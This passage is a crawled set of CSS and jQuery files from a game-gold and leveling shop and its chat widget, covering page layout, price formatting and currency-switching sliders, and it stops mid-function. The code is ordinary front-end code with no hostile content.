.productOnTablet .customSelectWrap {display: block;position: absolute;right: 200px;bottom: 0;}
.productOnTablet .cb.forMobile {display: block!important;}
.productOnTablet .price-box_i .price-box__item:first-child {display: table;float: right;margin: 0 19px 10px 0;}
.productOnTablet .price-box_i .price-box__item:last-child {float: right;}
.productOnTablet .product-box__preview_i:after {left: 0;}

.product-box__preview_i {background-size: cover;}


.linkPreview {z-index: 1000;}

.btnNotBuyable {padding: 16px 25px!important;}

/*fix pro detail produktu 4.10.2016*/
#BasketItemQuantity, label[for=BasketItemQuantity] {display: none;}

.hr {background: white;height: 1px;overflow: hidden;margin: 1.5em 0;clear: both;opacity: 0.15;}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-theme-style.css
body_size: 444
content:
.customer-chat-header-title
{
    font-size: 14px;
    font-weight: bold;
}

.customer-chat-header-indicator
{
    background: url(../img/redesign/bg-widget-header-bar.png) no-repeat center right;
}

.mobile-widget .customer-chat-header-button,
.mobile-widget .customer-chat-header-indicator
{
    width: 55px;
    height: 55px;
    line-height: 55px;
    background: none;
}

.customer-chat-header img
{
    position: static;
    display: inline;
    vertical-align: middle;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover
{
    display: inline-block;
    height: 44px;
    line-height: 40px;
    padding-left: 44px;
    padding-right: 44px;
    border-bottom: 4px solid #423d46;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.offline.customer-chat-widget .customer-chat-content-button,
.offline.customer-chat-content-button:hover
{
    border-bottom: 4px solid #d9601c;
}

.customer-chat-widget .customer-chat-content-button:active
{
    border-bottom: none;
    height: 40px;
    margin-top: 4px;
}

.customer-chat-content-message-input
{
    padding-top: 11px;
    padding-bottom: 31px;
}

.customer-chat-widget.contact-form .customer-chat-content-message-input,
.customer-chat-widget.login-form .customer-chat-content-message-input
{
    height: 58px;
}

.customer-chat-content-row.buttons
{
    padding-top: 8px;
}

.select-department
{
    border: 1px solid #e0d7d8 !important;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
}

.select-department.customer-chat-input-error
{
    border: 1px solid #f77 !important;
}

.customer-chat-content-message-input-field
{
    border-left: 1px solid #e0d7d8 !important;
    height: 37px;
}

.chat-box .customer-chat-content-message-input-field
{
    height: 42px;
}

.customer-chat-content-message-input-field.customer-chat-input-error
{
    border-left: 1px solid #f77 !important;
}

.customer-chat-content-message-emots-button
{
    top: 17px;
    right: 64px;
}

.mobile .customer-chat-content-message-emots-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 115px;
}

.file-button
{
    top: 20px;
    right: 32px;
    text-align: center;
}

.mobile .file-button
{
    width: 40px;
    height: 40px;
    line-height: 40px;
    top: 12px;
    right: 75px;
    text-align: center;
}

.ico.upload
{
    display: inline-block;
}

.login-form .logo-link,
.contact-form .logo-link
{
    margin-left: 20px;
    margin-bottom: 10px;
}

.mobile .chat-box #chat-send-button
{
    height: 42px;
    line-height: 42px;
}

.mobile .customer-chat-widget #chat-send-button.customer-chat-content-button:active
{
    margin-top: 0;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-custom-style.css
body_size: 325
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #525252;
}

.customer-chat-header
{
    background-color: #d1bc60;
        color: #313442;
}

.offline .customer-chat-header, .offline.customer-chat-header
{
    background-color: #d1bc60;
        background-image: none;
    }

.customer-chat-header-title
{
    color: #313442;
}

.offline .customer-chat-header-title
{
    color: #313442;
}

.customer-chat-content-info p
{
    color: #d1bc60;
}

.offline .customer-chat-content-info p
{
    color: #d1bc60;
}

.customer-chat-content-button
{
    background-color: #525252;
    color: #ffffff;
}

.customer-chat-content-button:active
{
    border-bottom: 1px solid #423d46;
}

.customer-chat-content-button:hover
{
    background-color: #605f61;
}

.offline .customer-chat-content-button
{
    background-color: #e97528;
    color: #ffffff;
}

.offline .customer-chat-content-button:active
{
    border-bottom: 1px solid #d9601c;
}

.offline .customer-chat-content-button:hover
{
    background-color: #f78237;
}

.customer-chat-content-message-input-field
{
    border-left: 2px solid #d1bc60;
}

.customer-chat-content-message-author
{
    color: #21662B;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #d1bc60;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #b9a245;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #c1a754;

    outline: none;
}

.select-department
{
    border-left: 2px solid #d1bc60;
    color: #d1bc60;
}

#mascot-button > .text
{
    background-color: #ffffff;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-top-left-radius: 10px;
    -moz-border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-custom-style.css
body_size: 308
content:
/* Auto generated custom stylesheet */

.customer-chat-widget
{
    color: #525252;
}

.customer-chat-header
{
    background-color: #d1bc60;
        color: #313442;
}

.offline .customer-chat-header, .offline.customer-chat-header
{
    background-color: #d1bc60;
        background-image: none;
    }

.customer-chat-header-title
{
    color: #313442;
}

.offline .customer-chat-header-title
{
    color: #313442;
}

.customer-chat-content-info p
{
    color: #d1bc60;
}

.offline .customer-chat-content-info p
{
    color: #d1bc60;
}

.customer-chat-content-button
{
    background-color: #525252;
    color: #ffffff;
}

.customer-chat-content-button:active
{
    border-bottom: 1px solid #423d46;
}

.customer-chat-content-button:hover
{
    background-color: #605f61;
}

.offline .customer-chat-content-button
{
    background-color: #e97528;
    color: #ffffff;
}

.offline .customer-chat-content-button:active
{
    border-bottom: 1px solid #d9601c;
}

.offline .customer-chat-content-button:hover
{
    background-color: #f78237;
}

.customer-chat-content-message-input-field
{
    border-left: 2px solid #d1bc60;
}

.customer-chat-content-message-author
{
    color: #21662B;
}

.customer-chat .customer-chat-content-message-body a:link,
.customer-chat .customer-chat-content-message-body a:hover,
.customer-chat .customer-chat-content-message-body a:visited,
.customer-chat .customer-chat-content-message-body a:active
{
    color: #d1bc60;

    text-decoration: none;
}

.customer-chat-header-button:hover
{
    background: #b9a245;

    outline: none;
}

.offline .customer-chat-header-button:hover
{
    background: #c1a754;

    outline: none;
}

.select-department
{
    border-left: 2px solid #d1bc60;
    color: #d1bc60;
}

#mascot-button > .text
{
    background-color: #ffffff;
}

/* Roundness */

.customer-chat-widget
{
    -webkit-border-top-left-radius: 10px;
    -webkit-border-top-right-radius: 10px;
    -moz-border-top-left-radius: 10px;
    -moz-border-top-right-radius: 10px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.customer-chat-widget .customer-chat-content-button,
.customer-chat-content-button:hover,
#mini-button
{
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}

.preview-wrapper.-attention-grabber
{
    text-align: right;
}


--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://foxydesk.golds4you.com/php/app.php?widget-attention-grabber-style.css
body_size: 407
content:
body, html
{
    margin: 0;
    padding: 0;

    font-family: 'Open Sans', Arial, sans-serif;

    overflow: hidden;
}

body
{
    width: 1024px;
    height: 1024px;
}

*
{
    -webkit-user-drag: none;
}

/* Base */

.content, .content-wrapper
{
    display: inline-block;
    cursor: pointer;
    float: right;
}

.text, .text-header
{
    font-size: 16px;
    color: #ffffff;
    margin: 0;
    padding: 0;
}

.text-header
{
    font-weight: bold;
}

img
{
    display: block;
}

/* Arrow */

.content-arrow
{
    position: relative;
    padding-bottom: 10px;
    padding-left: 50px;
    padding-top: 30px;

    }

.content-arrow .arrow
{
    position: absolute;
    top: 0;
    left: 0;
    animation: arrow-animation 0.6s ease infinite alternate;
    -webkit-animation: arrow-animation 0.6s ease infinite alternate;

    }

.content-arrow img.arrow
{
    display: none;
}

.content-arrow.no-canvas canvas.arrow
{
    display: none;
}

.content-arrow.no-canvas img.arrow
{
    display: block;
}

.content-arrow > .text-header
{
    min-height: 22px;
}

@keyframes arrow-animation
{
    from { top: 0px; }
    to   { top: 8px; }
}

/* Bubble */

.content-bubble
{
    padding-bottom: 17px;
}

.content-bubble .text
{
    position: relative;
    padding: 16px;
    font-size: 12px;
    font-weight: bold;
    color: #fff;
    background: #ffffff;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
}

.content-bubble .arrow
{
    position: absolute;
    bottom: -11px;
    left: 50%;
}

.content-bubble.no-canvas canvas.arrow
{
    display: none;
}

/* Avatar */

.content-avatar
{
    padding-bottom: 10px;
}

.content-avatar .text-wrapper, .avatar
{
    display: inline-block;
    vertical-align: middle;
}

.avatar
{
    width: 40px;
    height: 40px;

    background-size: 100% 100%;
    background-size: cover;
    background-position: center;

    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}

.content-avatar .text-wrapper
{
    margin-right: 10px;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/ui.config.js
body_size: -111
content:
// Generated by System. Contains configuration from system
var sConfiguration = {"Price.currency":" \u20ac","Price.decimalSeparator":",","Price.decimals":"2","Price.thousandSeparator":" ","Slave.previewHeight":"600","Slave.previewWidth":"600"};
var sRoutes = {"productsVariants-listSelect":"\/select-variant"};
var sTexts = [];


--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/ui.common.js
body_size: 2757
content:
var RecaptchaOptions = {
	custom_translations : {
		instructions_visual: "Opište prosím text:",
		instructions_audio: "Přepište přečtenou řeč:",
		play_again: "Přehrát znovu",
		cant_hear_this: "Neslyším danou zprávu",
		visual_challenge: "Zobrazit text",
		audio_challenge: "Přehrát",
		refresh_btn: "Obnovit",
		help_btn: "Nápověda",
		incorrect_try_again: "Nesprávně, zkuste to znovu"
	},
	theme: 'clean' // blackglass, red, white, clean, custom
};

function niceSerialize() {
	var url = $(this).attr("action")+"|";
	$(this).find("input[type=text], select").each(function(i ,el) {
		var v = $(el).val();
		if (v != "") {
			url += $(el).attr("name")+"="+v+"&";
		}
	});
	
	$(this).find(".checkboxes").each(function(i, group) {
		var checkboxes = $(group).find("input[type=checkbox]:checked");
		if (checkboxes.size() == 0) {
			return;
		}
		
		var key = checkboxes.first().attr("name");
		key = key.substr(0, key.length - 2); // remove [] 
		url += key+"=";
		checkboxes.each(function(j, box) {
			url += $(box).attr("value")+"|";
		});
		url = url.substr(0, url.length - 1)+"&";
	});
	
	var c = url.charAt(url.length - 1);
	if (c == "|" || c == "&") {
		url = url.substr(0, url.length - 1);
	}
	document.location = url;
	return false;
}

function labelInInputClick(el, defaultString) {
	if ($(el).val() == defaultString) {
		$(el).val('')
	}
}

function labelInInputBlur(el, defaultString) {
	if ($(el).val() == '') {
		$(el).val(defaultString);
	}
}

function number_format(number, decimals, dec_point, thousands_sep) {
	var n = number, prec = decimals;
	var toFixedFix = function (n,prec) {
		var k = Math.pow(10,prec);
		return (Math.round(n*k)/k).toString();
	};

	n = !isFinite(+n) ? 0 : +n;
	prec = !isFinite(+prec) ? 0 : Math.abs(prec);
	var sep = (typeof thousands_sep === 'undefined') ? ',' : thousands_sep;
	var dec = (typeof dec_point === 'undefined') ? '.' : dec_point;

	var s = (prec > 0) ? toFixedFix(n, prec) : toFixedFix(Math.round(n), prec); //fix for IE parseFloat(0.55).toFixed(0) = 0;
	var abs = toFixedFix(Math.abs(n), prec);
	var _, i;
	if (abs >= 1000) {
		_ = abs.split(/\D/);
		i = _[0].length % 3 || 3;

		_[0] = s.slice(0,i + (n < 0)) +
		_[0].slice(i).replace(/(\d{3})/g, sep+'$1');
		s = _.join(dec);
	} else {
		s = s.replace('.', dec);
	}
	var decPos = s.indexOf(dec);
	if (prec >= 1 && decPos !== -1 && (s.length-decPos-1) < prec) {
		s += new Array(prec-(s.length-decPos-1)).join(0)+'0';
	}
	else if (prec >= 1 && decPos === -1) {
		s += dec+new Array(prec).join(0)+'0';
	}
	return s; 
}

function formatPrice(price) {
	return number_format(price, sConfiguration['Price.decimals'], sConfiguration["Price.decimalSeparator"], 
		sConfiguration["Price.thousandSeparator"])+sConfiguration["Price.currency"];
}

(function($) {
	$.fn.stabs = function(options) {
		var options = $.extend({
			selectedClass: "active",
			selected: 0,
			onShow: null
		}, options);

		return this.each(function(i, tabs) {
			$(tabs).find("a").click(function(event) {
				$(tabs).find("li").removeClass(options.selectedClass);
				
				$(tabs).find("a").each(function(i, el) {
					$($(el).attr("href")).hide();
				});
				
				$(event.currentTarget).parents("li:first").addClass(options.selectedClass);
				$($(event.currentTarget).attr("href")).show();
				if (typeof options.onShow == 'function') {
					options.onShow(event.target);
				}
				return false;
			});
			
			if (typeof(options.selected) == 'string') {
				options.selected = $(tabs).find("a[href='#"+options.selected+"']").parents("li:first").prevAll("li").size();
			}

			if (options.selected >= $(tabs).find("a").size()) {
				options.selected = 0;
			}
			
			if(window.location.hash == '') {
				$(tabs).find("a:eq("+options.selected+")").click();
			} else {
				var _target = $(tabs).find('a[href="' + window.location.hash + '"]');
				if(_target.length > 0) {
					_target.click();
				} else {
					$(tabs).find("a:eq("+options.selected+")").click();
				}
			}
		});
	};
})(jQuery);

(function($) {
	$.fn.sameHeight = function(options) {
		var options = $.extend({
			iterator: 3,
			selector: "*:not(.cb, .clear)"
		}, options);

		return this.each(function(i, elements) {
			var $target = $(elements).find(options.selector);
			var heights = [];
			var maxHeight = 0;
			var rowNo = 0;

			$target.each(function(i, el) {
				if (maxHeight < $(this).height()) {
					maxHeight = $(this).height();
				}

				if (i && ((i + 1) % options.iterator) == 0) {
					heights[rowNo++] = maxHeight;
					maxHeight = 0;
				}
			});
			heights[rowNo] = maxHeight;

			rowNo = 0;
			$target.each(function(i, row) {
				if (heights[rowNo] <= 0) {
					return;
				}
				$(this).height(heights[rowNo]);

				if (i && ((i + 1) % options.iterator) == 0) {
					rowNo++;
				}
			});
		});
	};
})(jQuery);


$(document).ready(function() {
	/*$("a.lightbox").fancybox({
		overlayOpacity: 0.6,
		speedIn: 100,
		speedOut: 100,
		type: "image",
		titlePosition: "inside",
		// hack for flash in the background... Take a look at wmode transparent?
		onStart: function() {
			$("object").hide();
		},
		onClosed: function() {
			$("object").show();
		}
	});*/

	$("table.hoverable tr").hover(function() {
		$(this).toggleClass("hover");
	}, function() {
		$(this).toggleClass("hover");
	});

	$(".switch input:checkbox, input.switch:checkbox").click(function() {
		var $target = $($(this).attr("rel"));
		if (!$target.size()) {
			alert("SWITCH: Unknown target");
			return false;
		}

		if ($(this).attr("checked")) {
			$target.show("fast");
		} else {
			$target.hide("fast");
		}
	});

	$(".switch input:checkbox, input.switch:checkbox").each(function(i, checkbox) {
		if (!$(checkbox).attr("checked") && $(this).attr("rel") != undefined) {
			$($(this).attr("rel")).hide();
		}
	});
	
	/*$(".ajax-window").fancybox({
		hideOnContentClick: false,
		padding: 0,
		autoDimensions: true,
		transitionIn: 'none',
		transitionOut: 'none',
		type: 'ajax'
	});*/
	
	/*$(".iframe-window").fancybox({
		hideOnContentClick: false,
		padding: 0,
		autoDimensions: true,
		transitionIn: 'none',
		transitionOut: 'none',
		type: 'iframe'
	});*/
	
	$(".iframe-window").each(function() {
		var $this = $(this);
		var href = $this.attr('href');
		if(href.indexOf('iframe=1', 0) != -1) {
			return;
		}
		
		if(href.indexOf('?', 0) == -1) {
			href = href + '?iframe=1'; 
		} else {
			href = href + '&iframe=1';
		}
		$this.attr('href', href);
	});
	
	$(".close").click(function() {
		$.fancybox.close();
		return false;
	});
	
/*	$(".same-height").sameHeight({selector: ".item"});
	$(".same-height-2").sameHeight({iterator: 2});*/
	
	
});

// Grayscale w canvas method
	function grayscale(src){
        var canvas = document.createElement('canvas');
		var ctx = canvas.getContext('2d');
        var imgObj = new Image();
		imgObj.src = src;
		canvas.width = imgObj.width;
		canvas.height = imgObj.height; 
		ctx.drawImage(imgObj, 0, 0); 
		var imgPixels = ctx.getImageData(0, 0, canvas.width, canvas.height);
		for(var y = 0; y < imgPixels.height; y++){
			for(var x = 0; x < imgPixels.width; x++){
				var i = (y * 4) * imgPixels.width + x * 4;
				var avg = (imgPixels.data[i] + imgPixels.data[i + 1] + imgPixels.data[i + 2]) / 3;
				imgPixels.data[i] = avg; 
				imgPixels.data[i + 1] = avg; 
				imgPixels.data[i + 2] = avg;
			}
		}
		ctx.putImageData(imgPixels, 0, 0, 0, 0, imgPixels.width, imgPixels.height);
		return canvas.toDataURL();
    }

//waiting for complete load because we want to work
$(window).load(function(){
		
	// Fade in images so there isn't a color "pop" document load and then on window load
	$(".grayscale img").animate({opacity:1},0);

	// clone image
	$('.grayscale img').each(function(){
		var el = $(this);
		el.css({"position":"absolute"}).wrap("<div class='img_wrapper' style='display: inline-block'>").clone().addClass('img_grayscale').css({"position":"absolute","z-index":"998","opacity":"0"}).insertBefore(el).queue(function(){
			var el = $(this);
			el.parent().css({"width":this.width,"height":this.height});
			el.dequeue();
		});
		this.src = grayscale(this.src);
	});

	// Fade image 
	$('.grayscale img').mouseover(function(){
		$(this).parent().find('img:first').stop().animate({opacity:1}, 400);
	})
	$('.img_grayscale').mouseout(function(){
		$(this).stop().animate({opacity:0}, 400);
	});		
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/highlights.js
body_size: -207
content:
$(document).ready(function() {
	if($('#highlights ul li').length > 1) {
		$('#highlights ul').cycle({
			activePagerClass: 'active',
			pager: '#highlights .counting'
		});
	}
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/separate-js/common.js
body_size: 88
content:
$(document).ready(function(){
	$('.side-nav > .has-list > a').on('click', function(e){
		e.preventDefault();
		var el = $(this).closest('li');
		
		if(!el.hasClass('opened')) {
			var opened = $('.side-nav > .opened');
			if(opened.length > 0) {
				opened.find('ul').stop().slideToggle();
				opened.toggleClass('opened');
			}
		}

		el.find('ul').stop().slideToggle();
		el.toggleClass('opened');
	});

	$('.side-nav > li.opened ul').css('display', 'block');

	$('.question p').on('click', function(){
		var el = $(this).closest('.product-box__faq__item');
		if(el.hasClass('active')){
			el.find('.answer').slideToggle();
			el.removeClass('active');
			return false;
		}
		$('.product-box__faq__item').removeClass('active');
		$('.answer').hide();
		el.find('.answer').stop().slideToggle();
		el.addClass('active');
		
		




		/*el.find('.answer').stop().slideToggle();
		el.toggleClass('active');*/
	});
});

--- FILE ---
content_type: application/javascript
request_url: https://www.golds4you.eu/js/ui.js
body_size: 2532
content:
eurShowed = false;
currentCurrency = 'czk';

function generatePoints(points, where) {
	points -= 1;  /*preskoceni o posledni tecku vlevo*/
	percentLeft = 100/points;
	i=1; /*preskoceni o posledni tecku vpravo*/
	while(points > 0){
		if(i){
			i=0;
		} else{
			$('#' + where).append('<span class="pointWhite" style="left: '+percentLeft*points+'%"></span>');
		}			
		points--;
	}
}

$(document).ready(function(){
	$('.social-side').click(function(){
		if($(this).hasClass('active')){
			$(this).removeClass('active');
			return false;
		} else {
			$(this).addClass('active');
		}		
	});
	$('.social-side').click(function(e) {
		e.stopPropagation();
	});
	$(document).click(function (e) {
		$('.social-side.active').removeClass('active');
	});
	
	$('.switch input').change(function() {
		var target = $(this).attr('rel');
		$(target).toggle($(this).prop('checked'));
	}).trigger('change');
	
	$('#priceSwitch a').click(function(e) {
		e.preventDefault();
		$('#priceSwitch a.active').removeClass('active');
		$(this).addClass('active');
		$('#priceValue').text($(this).data('price'));
		$('#priceValue').removeClass('czk').removeClass('eur').removeClass('golds');
		$('#priceValue').addClass($(this).data('currency'));
		currentCurrency = $(this).data('currency');
		window.document.cookie = "currency=" + currentCurrency + "; path=/";
	});
	
	$('#BtnShowEURPrices').click(function(e) {
		e.preventDefault();
		$(this).hide();
		$('.eur.dn').show();
		eurShowed = true;
	});

	if($('#golds-range').length > 0) {
		var updateCurrencyRate = function(idx) {
			var amount = parseInt(window.goldSliderData[idx].value.replace(/ /g, ''));
			var price = 0;
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			
			if(currentCurrency == 'eur') {
				price = parseFloat(window.goldSliderData[idx].priceEUR.replace('€', ''));
				sConfiguration["Price.currency"] = '€';
				sConfiguration["Price.decimalSeparator"] = '.';
				sConfiguration["Price.decimals"] = 2;
			} else {
				price = parseFloat(window.goldSliderData[idx].priceCZK.replace(/ /g, '').replace('Kč', ''));
				sConfiguration["Price.decimals"] = 1;
			}
			
			console.log("price: " + price + " amount: " + amount);
			price = (price * 1000) / amount ; 
			$('#goldRate .value').html(formatPrice(price));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
		};
		
		$('#priceSwitch a').click(function(e) {
			var value = parseInt($('#BasketItemAmount').val());
			updateCurrencyRate(value);
		});
		
		$("#golds-range").slider({	
			min: 0,
			max: window.goldSliderData.length - 1,
			step: 1,
			value:  0,
			slide: function( event, ui ) {
				$('#golds-range .ui-slider-handle:first span.bubble').html(window.goldSliderData[ui.value].value);
				$('#BasketItemAmount').val(ui.value);
				$('#BasketItemAmount').change();
			}
		});
		
		$('#BasketItemAmount').change(function(e) {
			var value = parseInt($('#BasketItemAmount').val());
			$('#BasketItemProductId').val(window.goldSliderData[value].id);
			$('#priceSwitch a[data-currency="czk"]').data('price', window.goldSliderData[value].priceCZK);
			$('#priceSwitch a[data-currency="eur"]').data('price', window.goldSliderData[value].priceEUR);
			$('#priceSwitch a.active').click();
			updateCurrencyRate(value);
		});
		
		$('#golds-range .ui-slider-handle').html('<span class="bubble">' + window.goldSliderData[0].value + '</span>');
		$('#BasketItemAmount').val(0);
		$('#BasketItemAmount').change();
		generatePoints(window.goldSliderData.length, 'golds-range');
	}
	
	var countLevelingPrice = function(from, to, field) {
		total = 0;
		if(window.levelingSliderData[from].countLeft == 0) {
			from++;
		}
		for(var i = from; i <= to; i++) {
			total += window.levelingSliderData[i][field];
		}
		
		return total;
	};
	
	var countFromtoPrice = function(from, to, field) {
		total = 0;
		if(window.fromtoSliderData[from].countLeft == 0) {
			from++;
		}
		for(var i = from; i <= to; i++) {
			total += window.fromtoSliderData[i][field];
		}
		
		return total;
	}

	if($('#leveling-range').length > 0) {
		$('#leveling-range').slider({
			range: true,
			min: 0,
			max: window.levelingSliderData.length - 1,
			step: 1,
			values: [ 1, 4 ],
			slide: function( event, ui ) {
				if (( ui.values[ 0 ])== ui.values[ 1 ] ) {
					return false;
				}
				$('#leveling-range .ui-slider-handle:first span.bubble').html(window.levelingSliderData[ui.values[0]].name);
				$('#leveling-range .ui-slider-handle:last span.bubble').html(window.levelingSliderData[ui.values[1]].name);
				$('#BasketItemFrom').val(ui.values[0]);
				$('#BasketItemTo').val(ui.values[1]);
				$('#BasketItemFrom').change()
			}

		});
	
		$('#BasketItemFrom, #BasketItemTo').change(function(e) {
			var from = parseInt($('#BasketItemFrom').val());
			var to = parseInt($('#BasketItemTo').val());
			
			if(from >= to) {
				e.preventDefault();
				return false;
			}
			
			$('#priceSwitch a[data-currency="czk"]').data('price', formatPrice(countLevelingPrice(from, to, 'priceCZK')));
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			sConfiguration["Price.currency"] = '';
			$('#priceSwitch a[data-currency="golds"]').data('price', formatPrice(countLevelingPrice(from, to, 'priceGold')));
			sConfiguration["Price.currency"] = '€';
			sConfiguration["Price.decimalSeparator"] = '.';
			sConfiguration["Price.decimals"] = 2;
			$('#priceSwitch a[data-currency="eur"]').data('price', formatPrice(countLevelingPrice(from, to, 'priceEUR')));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
			$('#priceSwitch a.active').click();
		});
		
		$('#leveling-range .ui-slider-handle:first').html('<span class="bubble">' + window.levelingSliderData[1].name + '</span>');
		$('#leveling-range .ui-slider-handle:last').html('<span class="bubble">' + window.levelingSliderData[4].name + '</span>');
		$('#BasketItemFrom').val(1);
		$('#BasketItemTo').val(4);
		$('#BasketItemFrom').change();

		generatePoints(window.levelingSliderData.length, 'leveling-range');

	}
	
	if($('#quantity-range').length > 0) {
		$('#quantity-range').slider({
			range: true,
			min: window.quantitySliderData.min,
			max: window.quantitySliderData.max,
			step: window.quantitySliderData.step,
			values: window.quantitySliderData.min,
			slide: function( event, ui ) {
				$('#quantity-range .ui-slider-handle:first span.bubble').html(ui.value);
				$('#BasketItemQuantity').val(ui.value);
				$('#BasketItemQuantity').change();
			}
		});
		
		$('#BasketItemQuantity').change(function(e) {
			var quantity = parseInt($('#BasketItemQuantity').val());
				
			$('#priceSwitch a[data-currency="czk"]').data('price', formatPrice(window.quantitySliderData.priceCZK * quantity));
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			sConfiguration["Price.currency"] = '';
			if(window.quantitySliderData.priceGold > 0) {
				$('#priceSwitch a[data-currency="golds"]').data('price', formatPrice(window.quantitySliderData.priceGold * quantity));
			}
			sConfiguration["Price.currency"] = '€';
			sConfiguration["Price.decimalSeparator"] = '.';
			sConfiguration["Price.decimals"] = 2;
			$('#priceSwitch a[data-currency="eur"]').data('price', formatPrice(window.quantitySliderData.priceEUR * quantity));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
			$('#priceSwitch a.active').click();
		});
		
		$('#quantity-range .ui-slider-handle').html('<span class="bubble">' + window.quantitySliderData.min + '</span>');
		$('#BasketItemQuantity').val(window.quantitySliderData.min);
		$('#BasketItemQuantity').change();
		
		generatePoints(Math.round((window.quantitySliderData.max - window.quantitySliderData.min) / window.quantitySliderData.dotstep) + 1, 'quantity-range');
	}
	
	if($('#fromto-range').length > 0) {
		$('#fromto-range').slider({
			range: true,
			min: 0,
			max: window.fromtoSliderData.length - 1,
			step: 1,
			values: [ 0, window.fromtoSliderData.length - 1 ],
			slide: function( event, ui ) {
				if (( ui.values[ 0 ])== ui.values[ 1 ] ) {
					return false;
				}
				$('#fromto-range .ui-slider-handle:first span.bubble').html(window.fromtoSliderData[ui.values[0]].name);
				$('#fromto-range .ui-slider-handle:last span.bubble').html(window.fromtoSliderData[ui.values[1]].name);
				$('#BasketItemFrom').val(ui.values[0]);
				$('#BasketItemTo').val(ui.values[1]);
				$('#BasketItemFrom').change()
			}

		});
	
		$('#BasketItemFrom, #BasketItemTo').change(function(e) {
			var from = parseInt($('#BasketItemFrom').val());
			var to = parseInt($('#BasketItemTo').val());
			
			if(from >= to) {
				e.preventDefault();
				return false;
			}
			
			$('#priceSwitch a[data-currency="czk"]').data('price', formatPrice(countFromtoPrice(from, to, 'priceCZK')));
			var oldConfig = JSON.parse(JSON.stringify(sConfiguration));
			sConfiguration["Price.currency"] = '';
			$('#priceSwitch a[data-currency="golds"]').data('price', formatPrice(countFromtoPrice(from, to, 'priceGold')));
			sConfiguration["Price.currency"] = '€';
			sConfiguration["Price.decimalSeparator"] = '.';
			sConfiguration["Price.decimals"] = 2;
			$('#priceSwitch a[data-currency="eur"]').data('price', formatPrice(countFromtoPrice(from, to, 'priceEUR')));
			sConfiguration = JSON.parse(JSON.stringify(oldConfig));
			$('#priceSwitch a.active').click();
		});
		
		$('#fromto-range .ui-slider-handle:first').html('<span class="bubble">' + window.fromtoSliderData[0].name + '</span>');
		$('#fromto-range .ui-slider-handle:last').html('<span class="bubble">' + window.fromtoSliderData[(window.fromtoSliderData.length - 1)].name + '</span>');
		$('#BasketItemFrom').val(0);
		$('#BasketItemTo').val(window.fromtoSliderData.length - 1);
		$('#BasketItemFrom').change();

		generatePoints(window.fromtoSliderData.length, 'fromto-range');

	}


	$('.header .btn-login:not(.logged) a').click(function(e) {
		if(!$('#m').length){
			e.preventDefault();
			$('.header .userDialog').toggle();
			$(this).parent().toggleClass('active');
		}
	});


	/*select*/	
	function chooseSelectOption(el) {
		var ul = $(el).parent();
		var val = el.data('number');
		ul.find('li.selected').removeClass('selected');
		$('.myList, .selectView').removeClass('active');
		selectDiv = $(el).parents('.customSelectCover');
		$(el).addClass('selected');		
		 $(selectDiv).find('.uploadSelect').find('option:selected').prop('selected', false);
		option = $(el).find('a').text();
		/*classIcon = $(el).find('> a').attr('class');
		$(selectDiv).find('option:contains("'+option+'")').prop('selected', true); */
		$(selectDiv).find('select').val(val);
		console.log(val);
		$(selectDiv).find('select').change();
		$(selectDiv).find('span.selectView').text(option).removeClass().addClass('selectView');
		
	}


	if($('.customSelectCover').length){
		$('.product-box__preview').addClass('bigger-shadow');
		$('ul.myList').each(function(z, ul){
			var optionValues = [];
			var optionClasses = [];
			var optionSelected = [];
			$(this).parent().find('option').each(function() {
				optionValues.push($(this).text());
				optionClasses.push($(this).attr('class'));
				optionSelected.push($(this).attr('selected'));
			});
			$(this).parent().find('span.selectView').html($(this).parent().find('option:selected').text());		
			$.each(optionValues, function(i)
			{
				var li = $('<li data-number="'+i+'" />').appendTo(ul);
		 		var aaa = $('<a tabindex="0" />').text(optionValues[i]).appendTo(li);
			});
		});	
		$('.selectView').click(function() { // toto je tu pro elementy jiz vytvorene pri nacteni stranky
			if($(this).hasClass('active')){
				$('.myList').removeClass('active');
				$(this).removeClass('active');
			} else {
				$(this).addClass('active');
				$('.myList').removeClass('active');
				$(this).parent().find('ul.myList').addClass('active');				
			}
			return false;
		});		
		$('html, body').click(function() {
			$('.myList').removeClass('active');
		});
		$('.input.uploadSelect span, .input.uploadSelect ul').click(function(event) { // zavreni selectu
			event.stopPropagation();
		});
		var option;
		$('ul.myList li').click(function() {
